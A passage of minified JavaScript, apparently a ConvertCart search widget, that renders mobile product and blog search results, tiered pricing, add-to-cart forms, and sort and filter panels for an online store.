i={};t.pageIndex=1,M(!0),Promise.all([Y(t,i),U(n,i)]).then((e=>{let[i,r]=e;M(!1),T(!1);const{res:a}=i,{blogRes:s}=r,o={aggregations:i.aggregations,products:a,noResults:0===a.length,ctotalProducts:i.totalProducts,moreResults:v*t.pageIndex<i.totalProducts,params:t,optionsDisplay:null,showProd:!0,loadingDisplay:!1,showSuggestions:!1,sortBy:null,sortDirection:null,searchTerm:k},c={aggregationsblog:r.blogAggregations,blogs:s,noResultsblog:0===s.length,ctotalBlogs:r.totalBlogs,moreResultsblog:v*n.pageIndexBlog<r.totalBlogs,paramsblog:n,optionsDisplayblog:null,showblog:!0,loadingDisplayblog:!1,showSuggestions:!1,sortByblog:null,sortDirectionblog:null,searchTerm:k};D(o),j(c)}))};(0,a.useEffect)((()=>{null!==R&&($.current.style.display="none",z.current.style.display="block",(0,r.render)(function(e,t,n){function i(e){const{value:t,...n}=e;return(0,r.h)("style",{...n,dangerouslySetInnerHTML:{__html:t}})}const s=()=>(0,r.h)("div",{style:{position:"fixed",top:"50%",left:"45%",background:"#fff","border-radius":"50%","box-shadow":"0px 0px 20px rgba(0, 0, 0, 0.3)","z-index":2147483647}},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{margin:"auto",background:"none",display:"block","shape-rendering":"auto"},width:"35px",height:"35px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},(0,r.h)("circle",{cx:"50",cy:"50",fill:"none",stroke:"#29bf11","stroke-width":"8",r:"35","stroke-dasharray":"164.93361431346415 56.97787143782138",transform:"rotate(40.3711 50 50)"},(0,r.h)("animateTransform",{attributeName:"transform",type:"rotate",repeatCount:"indefinite",dur:"1s",values:"0 50 50;360 50 50",keyTimes:"0;1"})))),c=e=>{const{onSortSelect:t,onFilterSelect:n}=e;return(0,r.h)(r.Fragment,null,(0,r.h)("div",{id:"cc-sort-filter",style:{position:"fixed",bottom:"-1px",height:50,display:"flex",width:"100%","z-index":1,color:"#fff","box-shadow":"0px 0 10px rgba(0, 0, 0, 0.2)"}},(0,r.h)("div",{onClick:n,className:"cc-filter-bottom",style:{display:"flex",padding:10,background:"#29bf11",width:"50%","border-right":"1px solid #fff","align-items":"center","justify-content":"center"}},(0,r.h)("img",{style:{width:"18px",marginRight:"8px",transform:"rotate(90deg)",filter:"invert(1)"},src:"https://cdn.convertcart.com/uploads/398c5587.png"}),(0,r.h)("div",{onClick:n,style:{"font-size":18,"font-weight":"400",color:"#fff"}},"Filter")),(0,r.h)("div",{onClick:t,className:"cc-sort-bottom",style:{display:"flex",padding:10,width:"50%",background:"#29bf11","align-items":"center","justify-content":"center"}},(0,r.h)("img",{style:{width:"20px",marginRight:"5px"},src:"https://cdn.convertcart.com/uploads/180d3fb8.png"}),(0,r.h)("div",{style:{"font-size":18,color:"#fff","padding-top":2,"font-weight":"400"}},"Sort"))))},p=e=>{const{sortBy:t,sortOptions:n,sortDirection:i,onCloseSort:a,onOptionSelect:s}=e,o=n.filter((e=>e.name===t&&e.direction===i?e:null)).filter((e=>e))[0],c=n.filter((e=>e.name!==o.name||e.direction!==o.direction));return(0,r.h)("div",{onClick:e=>{e.stopPropagation(),a()},style:{position:"fixed",top:0,left:0,width:"100%",height:"100%","z-index":999999,backgroundColor:"rgba(0,0,0,0.3)"}},(0,r.h)("div",{onClick:e=>e.stopPropagation(),style:{position:"fixed",bottom:0,background:"#fff","z-index":2147483700,width:"100%"}},(0,r.h)("div",{onClick:e=>e.stopPropagation(),style:{padding:10,"padding-left":20,"border-bottom":"1px solid darkgrey",color:"black","font-size":16,"font-weight":500}},"SORT BY"),(0,r.h)("div",{style:{padding:10,"padding-left":20,"font-size":18,"font-weight":"bold"},onClick:e=>e.stopPropagation()},o.label),c.map((e=>(0,r.h)("div",{style:{padding:10,"padding-left":20,"font-size":18},"data-sort-value":e.name,"data-sort-direction":e.direction,onClick:e=>{e.stopPropagation(),s(e)}},e.label)))))},d=e=>{const{currency:t,campaignId:n,variantId:i,products:a}=e,s=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),o=()=>{const e=new Date,t=new Date;t.setDate(e.getDate()+6);const n=e=>`${String(e.getMonth()+1).padStart(2,"0")}.${String(e.getDate()).padStart(2,"0")}.${e.getFullYear()}`;return`${n(e)} - ${n(t)}`};return(0,r.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},a.map(((e,a)=>{const c={event:"searchClicked",campaignId:n,variantId:i,position:a+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url};let l="",p="";if(e.stringified_variants){l=JSON.parse(e.stringified_variants);const t=l.find((e=>e.quantity>0));p=t?t.id:null}!!e.originalPrice&&(e.originalPrice,e.price);return(0,r.h)("div",{className:"cc-product-card-outer",style:{width:"50%",padding:3}},(0,r.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff",border:"1px solid #c1c7d0",borderRadius:"20px",height:"100%","max-height":"100%","min-height":"100%",padding:"10px 0 2px 0",overflow:"hidden"}},(0,r.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#000000",width:"100%",display:"flex",flexDirection:"column",justifyContent:"space-between",height:"100%"},"data-cc-ev":JSON.stringify(c)},(0,r.h)("div",null,(0,r.h)("div",{className:"cc-suggest-product-card-image",style:{position:"relative",paddingBottom:"100%"}},(0,r.h)("img",{style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",width:"100%",height:"100%",objectFit:"contain",margin:"0px auto",borderRadius:"0",display:"block"},src:e.image?e.image:"https://cdn.convertcart.com/uploads/c5f46de2.png",alt:e.name})),(0,r.h)("div",{style:{padding:"15px 15px 10px 15px"}},(0,r.h)("div",{style:{"text-align":"left","font-size":"14px","font-weight":"600",color:"#333333","line-height":"18px","min-height":"90"},className:"cc-suggest-product-name"},e.name),e.rating_count&&(0,r.h)("div",{className:"rating ",role:"img","aria-label":`${e.rating} out of 5.0 stars`,bis_skin_checked:"1"},(0,r.h)("span",{"aria-hidden":"true",className:"rating-star color-icon-text",style:{"--rating":e.rating,"--rating-max":e.rating_count,"--rating-decimal":0}}),(0,r.h)("p",{className:"rating-text caption "},(0,r.h)("span",{"aria-hidden":"true"},e.rating," / ",e.rating_count)),(0,r.h)("p",{className:"rating-count caption "},(0,r.h)("span",{"aria-hidden":"true"},"(",e.rating_count,")"))))),(0,r.h)("div",null,(0,r.h)("div",{style:{display:"grid",border:"1px solid #c1c7d0",borderRadius:"9px",margin:"0 6px 6px",overflowX:"auto",gridTemplateColumns:"repeat(auto-fit, minmax(50px, 1fr))"}},(0,r.h)("div",{className:"ccMarket",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-market",style:{borderBottom:"1px solid #c1c7d0",borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700}},"Market"),(0,r.h)("span",{className:"cc-original-price",style:{borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",color:"#121212",fontWeight:700}},t,s(e.price))),Number(e.member_price)>0&&(0,r.h)("div",{className:"ccMember",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-member",style:{borderBottom:"1px solid #c1c7d0",borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700,backgroundColor:"#f0c635",color:"#e1251c"}},"Member"),(0,r.h)("span",{className:"cc-original-price",style:{borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",color:"#fff",fontWeight:700,backgroundColor:"#e1251c"}},t,s(e.member_price))),Number(e.elite_price)>0&&(0,r.h)("div",{className:"ccelite",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-elite",style:{borderBottom:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700,backgroundColor:"#f0c635",color:"#25325a",borderRight:"none"}},"Elite"),(0,r.h)("span",{className:"cc-original-price",style:{padding:"5px 2px",fontSize:"10px",color:"#fff",fontWeight:700,backgroundColor:"#25325a",borderRight:"none"}},t,s(e.elite_price)))),e.stringified_variants?(0,r.h)("div",{className:"product-form",style:{margin:"auto",padding:"4px 0 10px 0"}},(0,r.h)("div",{className:"product-form__error-message-wrapper",role:"alert",hidden:!0},(0,r.h)("svg",{"aria-hidden":"true",focusable:"false",className:"icon icon-error",viewBox:"0 0 13 13"},(0,r.h)("circle",{cx:"6.5",cy:"6.50049",r:"5.5",stroke:"white",strokeWidth:"2"}),(0,r.h)("circle",{cx:"6.5",cy:"6.5",r:"5.5",fill:"#EB001B",stroke:"#EB001B",strokeWidth:"0.7"}),(0,r.h)("path",{d:"M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z",fill:"white"}),(0,r.h)("path",{d:"M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z",fill:"white",stroke:"#EB001B",strokeWidth:"0.7"})),(0,r.h)("span",{className:"product-form__error-message"})),(0,r.h)("form",{method:"post",action:"/cart/add",id:"product-form-template--15437163757648__main",acceptCharset:"UTF-8",className:"form",encType:"multipart/form-data","data-productid":e.id,noValidate:!0,"data-type":"add-to-cart-form",style:{display:"flex","justify-content":"center"}},(0,r.h)("input",{type:"hidden",name:"form_type",value:"product"}),(0,r.h)("input",{type:"hidden",name:"utf8",value:"✓"}),(0,r.h)("input",{type:"hidden",name:"id",value:p||e.id,className:"product-variant-id"}),(0,r.h)("input",{id:"rn-prop-product-price",type:"hidden",name:"properties[_product_price]",value:Math.round(100*e.price)}),(0,r.h)("input",{id:"rn-prop-membership-level",type:"hidden",name:"properties[_membership_level]",value:""}),(0,r.h)("div",{className:"product-form__buttons",style:{width:"100%",padding:"0 6px"}},(0,r.h)("button",{id:"ProductSubmitButton-template--15437163757648__main",type:"submit",name:"add",className:"product-form__submit button button--full-width button--secondary",style:{width:"100%"}},(0,r.h)("span",null,"ADD TO CART"),(0,r.h)("div",{className:"loading-overlay__spinner hidden"},(0,r.h)("svg",{"aria-hidden":"true",focusable:"false",className:"spinner",viewBox:"0 0 66 66",xmlns:"http://www.w3.org/2000/svg"},(0,r.h)("circle",{className:"path",fill:"none",strokeWidth:"6",cx:"33",cy:"33",r:"30"}))))),(0,r.h)("input",{type:"hidden",name:"product-id",value:e.id}),(0,r.h)("input",{type:"hidden",name:"section-id",value:"template--15437163757648__main"}),(0,r.h)("input",{type:"hidden",id:"add_hidden_delivery",className:"add_hidden_delivery",name:"properties[Order Estimation]",value:o()}))):(0,r.h)("div",{style:{padding:"4px 6px 10px 6px"}},(0,r.h)("div",{className:"button button--full-width button--secondary",style:{"text-transform":"uppercase"}},"View Product"))))))})))},u=e=>{const{currency:t,campaignId:n,variantId:i,products:a}=e;return(0,r.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},a.map(((e,t)=>{const a={event:"searchClicked",campaignId:n,variantId:i,position:t+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url},s=e.images?e.images:"http://via.placeholder.com/250x250?text=IMAGE";return(0,r.h)("div",{className:"cc-product-card-outer",style:{width:"100%",padding:5}},(0,r.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff","box-shadow":"0 2px 5px 0 rgba(0, 0, 0, 0.2)",height:"100%","max-height":"100%","min-height":"100%","border-bottom":"2px solid #d7d5d5",overflow:"hidden"}},(0,r.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#000000",width:"100%",display:"flex",flexDirection:"column",justifyContent:"space-between",height:"100%"},"data-cc-ev":JSON.stringify(a)},(0,r.h)("div",{style:{display:"flex",flexDirection:"column",justifyContent:"space-between"}},(0,r.h)("div",{style:{position:"relative",width:"100%"}},(0,r.h)("img",{src:s,style:{"max-width":"100%","max-height":"100%",top:"0",left:"0",width:"100%",height:"100%",objectFit:"contain",margin:"0px auto",borderRadius:"0",display:"block",objectPosition:"top"},alt:e.name})),(0,r.h)("div",{style:{"text-align":"left","font-size":"14px","font-weight":"600",color:"#333333","line-height":"18px",padding:"8px 10px"}},(0,r.h)("div",{style:{display:"flex",flexDirection:"column",justifyContent:"flex-start"}},e.name))),(0,r.h)("div",null,(0,r.h)("p",{style:{fontWeight:600,margin:"0px auto",width:"max-content",background:"#29bf11",textAlign:"center",color:"#fff",padding:"5px 40px",borderRadius:"10px",fontSize:"14px",margin:"15px auto"}},"View Blog")))))})))},h=e=>{const{onLoadMore:t}=e;return(0,r.h)("div",{style:{padding:"40px 0px 40px 0px",textAlign:"center"}},(0,r.h)("div",{onClick:()=>t(),style:{width:"180px",padding:"12px 12px 10px 12px",border:"2px solid #29bf11",fontSize:"16px",background:"#29bf11",color:"rgb(255, 255, 255)",borderRadius:"10px",margin:"0 auto",fontWeight:500}},"Load More"))},f=e=>{const{value:t,onChange:n,count:i,label:a}=e,s=()=>n(!t);return(0,r.h)("div",{className:"cc-main-cb",style:{display:"flex",cursor:"pointer","flex-direction":"row","align-items":"center","padding-left":5,"padding-bottom":6,"padding-top":5},onClick:s},!t&&(0,r.h)("div",{className:"cc-checkbox",style:{border:"1px solid #121212",width:15,height:15,"border-radius":0}}),t&&(0,r.h)("div",{className:"cc-checkbox",style:{border:"1px solid #29bf11",width:15,height:15,"border-radius":0,background:"#29bf11"}},(0,r.h)("div",{className:"cc-tickmark",style:{display:"block",border:"2px solid #fff",width:5,height:9,"align-items":"center","border-top":"none","margin-top":1,"margin-left":4,transform:"rotate(45deg)","border-left":"none",transition:"0.3s"}})),(0,r.h)("div",{className:"cc-cb-label",style:{"padding-top":0,"padding-left":5,width:"calc(100% - 60px)","font-size":14,"text-transform":"capitalize"}},a),(0,r.h)("div",{className:"cc-cb-count",style:{color:"#aaaaaa","min-width":35,"font-size":"14px","text-align":"center"}},`(${i})`))},m=e=>{const{value:t,buckets:n,onChange:i,name:a}=e,s=(e,n)=>{t&&-1===t.indexOf(n)?(t.push(n),i(e,t)):(t&&t.splice(t.indexOf(n),1),i(e,t))};return(0,r.h)("div",{className:"cc-checkBox-group",style:{width:"100%","max-width":"100%"}},n&&n.map((e=>(0,r.h)(f,{value:!!t&&-1!==t.indexOf(e.name),onChange:()=>s(a,e.name),label:e.name,count:e.count}))))},g=e=>{const{value:t,buckets:n,onChange:i,formatter:a,name:s}=e,o=e=>{t&&(-1===t.indexOf(e)?(t.push(e),i(s,t)):(t.splice(t.indexOf(e),1),i(s,t)))};return(0,r.h)("div",{className:"cc-rangegroup",style:{width:"100%","max-width":"100%"}},n&&n.map((e=>{const n=a?a(s,e.name):e.name;return(0,r.h)(f,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>o(e.name),label:n,count:e.count})})))},v=e=>{const{facetDetails:t,aggregations:n,curFilters:i,selFilter:a,onClickFilterTitle:s}=e;return(0,r.h)("div",{style:{width:"45%","padding-top":60,"padding-bottom":200,minHeight:"100vh",maxHeight:"100vh",height:"100%",background:"rgb(247, 247, 247)","overflow-y":"scroll"}},t.map((e=>{const t=n[e.name].length>0&&e.name===a.name;return(0,r.h)("div",null,t&&(0,r.h)("div",{style:{width:"100%",background:"#fff","font-weight":"600","font-size":18,padding:10,display:"flex","border-bottom":"1px solid rgb(197, 197, 197)"}},e.label,(0,r.h)("div",{style:{"font-size":10,"padding-left":2}}," ",i[e.name].length>0?`(${i[e.name].length})`:""," ")),!t&&(0,r.h)("div",{style:{width:"100%",background:"rgb(247, 247, 247)","font-size":18,padding:10,display:"flex","border-bottom":"1px solid rgb(197, 197, 197)"},"data-filter-name":e.name,onClick:s},e.label,(0,r.h)("div",{style:{"font-size":10,"padding-left":2}},i[e.name].length>0?`(${i[e.name].length})`:"")))})))},b=e=>{const{onCloseFilter:t,onApplyFilters:n}=e;return(0,r.h)(r.Fragment,null,(0,r.h)("div",{style:{display:"flex",background:"#fff",position:"fixed",width:"100%","border-top":"1px solid #eeecec",bottom:0}},(0,r.h)("div",{onClick:t,style:{width:"50%",padding:7,"text-align":"center","font-size":20,"border-right":"1px solid #eeecec"}},"CANCEL"),(0,r.h)("div",{style:{width:"50%",padding:7,"font-size":20,color:"#fff",background:"#29bf11","text-align":"center"},onClick:n},"APPLY")))},x=()=>(0,r.h)("div",{style:{position:"fixed",bottom:0,width:"100%",height:50,"font-size":18,padding:10,backgroundColor:"#f44336",color:"#fff","font-weight":"bold"}},"No Results Found..."),w=e=>{const{onCancelFilters:t,onApplyFilters:n}=e;return(0,r.h)("div",{style:{position:"absolute",top:0,left:0,width:"100%",height:"100%","z-index":10,backgroundColor:"rgba(0,0,0,0.3)"}},(0,r.h)("div",{style:{position:"fixed",bottom:0,background:"#fff","z-index":2147483700,display:"flex","flex-direction":"column",width:"100%"}},(0,r.h)("div",{style:{"font-size":18,color:"#000","padding-top":15,padding:10,"padding-left":15}},"Do you want to discard your changes?"),(0,r.h)("div",{style:{"font-size":16,color:"#000","padding-top":10,"padding-left":15}},"You modified some filters. What would your like to do with these changes?"),(0,r.h)("div",{style:{display:"flex","flex-direction":"row"}},(0,r.h)("div",{style:{width:"50%",border:"2px solid #29bf11",color:"#fff",background:"#29bf11","text-align":"center","padding-top":3,margin:10,"font-size":"12px"},onClick:n},"APPLY CHANGES"),(0,r.h)("div",{style:{width:"50%",border:"2px solid #000",padding:5,"text-align":"center","padding-top":6,margin:10,"font-size":"12px"},onClick:t},"DISCARD CHANGES"))))},y=e=>{const{filterValues:t,facetDetails:n,onFormat:i,params:o,onFetchApi:c,onCloseFilter:p,onApplyFilters:d,aggregations:u,searchTerm:h,switchMobileTab:f,noResultsBlogs:y}=e,k={};let S=0;Object.keys(t).forEach((e=>{k[e]=[...t[e]],t[e].length>0&&(S=1)}));const C=Object.keys(u).map((e=>u[e].length>0?e:null)).filter((e=>e)),_=n.map((e=>C.indexOf(e.name)>=0?e:null)).filter((e=>e)),[E,T]=(0,a.useState)(k),[P,M]=(0,a.useState)(!1),[$,z]=(0,a.useState)(u),[I,O]=(0,a.useState)(_),[L,N]=(0,a.useState)(!1),[A,R]=(0,a.useState)(!1),[D,H]=(0,a.useState)(!!S),[j,F]=(0,a.useState)(_[0]),B=e=>{const{attributes:t}=e.target,i=t["data-filter-name"].nodeValue,r=n.filter((e=>e.name===i?e:null)).filter((e=>e))[0];F(r)},q=(e,t)=>{N(!0),c(e,t).then((e=>{if(e.totalProducts>0){z(e.aggregations);const t=Object.keys(e.aggregations).map((t=>e.aggregations[t].length>0?t:null)).filter((e=>e)),i=n.map((e=>t.indexOf(e.name)>=0?e:null)).filter((e=>e));O(i),R(!1)}else R(!0);N(!1)}))},V=(e,t)=>{const n={...E},i=[];t.forEach((e=>i.push(e))),n[e]=i,o.q=h,q(o,n),H(!1),Object.keys(n).forEach((e=>{n[e].length>0&&H(!0)})),T(n)},W=()=>{d(E)},G=()=>{(0,l.default)(E,t)?p():M(!0)},Y=()=>{const e={};Object.keys(E).forEach((t=>{e[t]=[]})),q(o,e),H(!1),T(e)};return(0,r.h)("div",{style:{position:"fixed",left:0,top:0,width:"100%",background:"#fff",height:"100%",zIndex:999999}},(0,r.h)("div",{style:{position:"fixed",display:"flex",width:"100%",background:"#fff","border-bottom":"1px solid #d6d6d6"}},(0,r.h)("div",{style:{"font-size":20,padding:12,"font-weight":600}},"Filters "),D&&(0,r.h)("div",{style:{"font-size":16,padding:16,"font-weight":600,color:"#121212",flex:1,"text-align":"right"},onClick:Y},"CLEAR ALL")),(0,r.h)("div",{style:{display:"flex","min-height":"100vh"}},(0,r.h)(v,{facetDetails:I,aggregations:$,selFilter:j,curFilters:E,onClickFilterTitle:B}),(0,r.h)("div",{style:{flex:"1 1 0%","max-height":"100vh","overflow-y":"scroll","padding-top":60,"padding-bottom":300}},(0,r.h)("div",{style:{"overflow-y":"scroll"}},"rangeGroup"===j.displayType&&(0,r.h)(g,{formatter:i,onChange:(e,t)=>V(e,t),name:j.name,value:E[j.name],buckets:$[j.name]}),"checkbox"===j.displayType&&(0,r.h)(m,{onChange:(e,t)=>V(e,t),name:j.name,value:E[j.name],buckets:$[j.name]})),L&&(0,r.h)(s,null))),(0,r.h)(b,{onCloseFilter:G,onApplyFilters:W}),"products"===f&&A&&(0,r.h)(x,null),"blogs"===f&&y&&(0,r.h)(x,null),P&&(0,r.h)(w,{onApplyFilters:W,onCancelFilters:p}))},k=e=>{const{searchTerm:t,queryTerm:n}=e;return(0,r.h)("div",{style:{"padding-top":150}},(0,r.h)("div",{style:{color:"#000","text-align":"center"}},"THERE ARE NO RESULTS FOR YOUR SEARCH TERM"),(0,r.h)("div",{style:{color:"#000","text-align":"center","font-weight":"bold"}},`"${n}"`))},S=e=>{const{productpropValues:t,blogpropValues:n}=e,[f,m]=(0,a.useState)(null),[g,v]=(0,a.useState)({}),[b,x]=(0,a.useState)(t.moreResults||!1),[w,S]=(0,a.useState)([]),[C,_]=(0,a.useState)(t.params||{q:"*",pageIndex:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[E,T]=(0,a.useState)(t.sortDirection||null),[P,M]=(0,a.useState)(t.aggregations||{}),[$,z]=(0,a.useState)(t.sortBy||null),[I,O]=(0,a.useState)(t.optionsDisplay||null),[L,N]=(0,a.useState)(t.noResults||!1),[A,R]=(0,a.useState)(t.showProd||!1),[D,H]=(0,a.useState)(t.products||[]),{setLoadingDisplay:j,setShowSuggestions:F}=e,[B,q]=(0,a.useState)(null),[V,W]=(0,a.useState)({}),[G,Y]=(0,a.useState)(n.moreResultsblog||!1),[U,X]=(0,a.useState)([]),[J,Z]=(0,a.useState)(t.paramsblog||{q:C.q,pageIndexBlog:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[K,Q]=(0,a.useState)("products"),[ee,te]=(0,a.useState)(n.sortDirectionblog||null),[ne,ie]=(0,a.useState)(n.aggregationsblog||{}),[re,ae]=(0,a.useState)(n.sortByblog||null),[se,oe]=(0,a.useState)(n.optionsDisplayblog||null),[ce,le]=(0,a.useState)(n.noResultsblog||!1),[pe,de]=(0,a.useState)(n.showblog||!1),[ue,he]=(0,a.useState)(n.blogs||[]),{setLoadingDisplayblog:fe,setShowSuggestionsblog:me}=e,{loadingDisplay:ge}=t,{loadingDisplayblog:ve}=n,{domainId:be,campaignId:xe,variantId:we,userId:ye,pageId:ke,pageSize:Se,currency:Ce,tracker:_e,onClose:Ee}=e.tProps;(0,a.useLayoutEffect)((()=>{fetch(`${_e}/search/v3/setting/${be}/${xe}/${we}?template=1&userId=${ye}`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{facetList:n,sortList:i,facetListBlog:r,sortListBlog:a}=t;if(i&&n&&r&&a){const e=n.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]}));const s=r.map((e=>e.name)),o={};s.forEach((e=>{o[e]=[]})),v(t),m(n),S(i),W(o),q(r),X(a)}}))}),[]);const Te=(e,t)=>fetch(`${_e}/search/v3/search/${be}/${xe}/${we}/${ye}?pageId=${ke}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>({aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts}))),Pe=(e,t)=>fetch(`${_e}/search/v3/search/content/${be}/${xe}/${we}/${ye}?pageIdBlog=${ke}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>({blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs}))),Me=()=>{const e={...C};R(!0),e.pageIndex+=1,Te(e,g).then((t=>{const{res:n}=t,i=[...D,...n];M(P),H(i),_(e),x(Se*e.pageIndex<t.totalProducts),v(g)}))},$e=()=>{const e={...J};de(!0),e.pageIndexBlog+=1,Pe(e,V).then((t=>{const{blogRes:n}=t,i=[...ue,...n];ie(t.blogAggregations),he(i),Z(e),Y(Se*e.pageIndexBlog<t.totalBlogs),W(V)}))},ze=()=>{O("sort")},Ie=()=>{oe("sortblog")},Oe=()=>{O("filter")},Le=()=>{oe("filterblog")},Ne=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),Ae=(e,t)=>{const n="price"===e?"$":"",i=t.split("-");return"price"===e?"*"===i[0]?`Below ${n.concat(Ne(i[1]))}`:"*"===i[1]?`${n.concat(Ne(i[0]))} and above`:`${n.concat(Ne(i[0]))} - ${n.concat(Ne(i[1]))} `:"*"===i[0]?`Below ${n.concat(i[1])}`:"*"===i[1]?`${n.concat(i[0])} and above`:`${n.concat(i[0])} - ${n.concat(i[1])} `},Re=()=>O(null),De=()=>oe(null),He=()=>O(null),je=()=>oe(null),Fe=e=>{O(null),R(!1);const t=e.target.attributes,n={...C};let i=null,r=null;n.pageIndex=1,t["data-sort-value"]&&(i=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(r=t["data-sort-direction"].nodeValue),null!==r||null!==i?n.sort=`${i},${r}`:delete n.sort,Te(n,g).then((e=>{const{res:t}=e;M(e.aggregations),H(t),_(n),x(Se*n.pageIndex<e.totalProducts),v(g),z(i),R(!0),T(r)}))},Be=e=>{oe(null),de(!1);const t=e.target.attributes,n={...J};let i=null,r=null;n.pageIndexBlog=1,t["data-sort-value"]&&(i=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(r=t["data-sort-direction"].nodeValue),null!==r||null!==i?n.sortBlog=`${i},${r}`:delete n.sortBlog,Pe(n,V).then((e=>{const{blogRes:t}=e;ie(e.blogAggregations),he(t),Z(n),Y(Se*n.pageIndexBlog<e.totalBlogs),W(V),ae(i),de(!0),te(r)}))},qe=e=>{const t={...C};t.pageIndex=1,(0,l.default)(e,g)||(R(!1),Te(t,e).then((n=>{const{res:i}=n;M(n.aggregations),H(i),x(Se*t.pageIndex<n.totalProducts),v(e),R(!0),z(null),T(null)}))),He()},Ve=e=>{const t={...J};t.pageIndexBlog=1,(0,l.default)(e,V)||(de(!1),Pe(t,e).then((n=>{const{blogRes:i}=n;ie(n.blogAggregations),he(i),Y(Se*t.pageIndexBlog<n.totalBlogs),W(e),de(!0),ae(null),te(null)}))),je()};return(0,r.h)("div",{id:"cc-search-popup-container",style:{height:"auto",width:"100%",overflow:"scroll"}},(0,r.h)("div",{style:{display:"flex",alignItems:"center",justifyContent:"center",height:"45px",marginTop:5,display:"none"}},(0,r.h)("button",{style:{marginRight:"10px",marginLeft:"5px",width:"100%",height:"40px",backgroundColor:"products"===K?"#121212":"#f2f2f2",color:"products"===K?"#fff":"#000",border:"1px solid #121212","font-weight":"600"},onClick:()=>{Q("products")}},"Products"),(0,r.h)("button",{style:{width:"100%","font-weight":"600",height:"40px",marginRight:"5px",backgroundColor:"blogs"===K?"#121212":"#f2f2f2",color:"blogs"===K?"#fff":"#000",border:"1px solid #121212"},onClick:()=>{Q("blogs")}},"Blogs")),(0,r.h)(i,{value:"@import url('https://fonts.googleapis.com/css2?family=IBM+Plex+Sans&display=swap')"}),"products"===K&&(0,r.h)("div",{style:{display:"flex","flex-direction":"column"}},L&&!ge&&(0,r.h)(k,{searchTerm:t.searchTerm,queryTerm:C.q})),"blogs"===K&&(0,r.h)("div",{style:{display:"flex","flex-direction":"column"}},ce&&!ve&&(0,r.h)(k,{searchTerm:n.searchTerm,queryTerm:J.q})),"products"===K&&(0,r.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,r.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,r.h)("div",{className:"cc-total-results",style:{padding:"5px 10px",width:"100%","font-weight":"600","font-size":"11px"}},D.length>=1e4&&(0,r.h)("div",null,D.length,"+ Products Found for ",`'${J.q}'`),D.length>1&&D.length<1e4&&(0,r.h)("div",null,D.length," Products Found for ",`'${J.q}'`),1===D.length&&(0,r.h)("div",null,D.length," Product Found for 